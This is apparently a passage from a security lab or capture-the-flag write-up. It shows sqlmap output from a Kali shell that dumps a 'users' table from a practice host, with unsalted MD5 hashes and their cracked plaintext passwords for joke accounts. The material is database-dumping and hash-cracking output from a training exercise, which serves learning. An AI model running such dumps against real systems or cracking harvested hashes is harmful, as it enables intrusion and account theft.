 Database: dbs
Table: users
[9 entries]
| id | fname | username | password | description |
| 1 | admin | admin | d41d8cd98f00b204e9800998ecf8427e (<empty>) | All hail the admin!! |
| 2 | bobby | bob | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Sup! I love swimming! |
| 3 | ramesh | ramesh | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll) | I love 5 star! |
| 4 | suresh | suresh | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll) | I love 5 star toooo! |
| 5 | alice | alice | c93239cae450631e9f55d71aed99e918 (alice1) | In wonderland right now :O |
| 6 | voldemort | voldemort | 856936b417f82c06139c74fa73b1abbe (horcrux) | How dare you! Avada kedavra! |
| 7 | frodo | frodo | f0f8820ee817181d9c6852a097d70d8d (frodo) | Need to go to Mordor. Like right now! |
| 8 | hodor | hodor | a55287e9d0b40429e5a944d10132c93e (hodor) | Hodor |
| 65 | rambo | rhombus | e52848c0eb863d96bc124737116f23a4 (rhombus) | Im the rambo!! Bwahahaha! |
root@kali:~/.local/share/sqlmap/output/lab.vlab.space#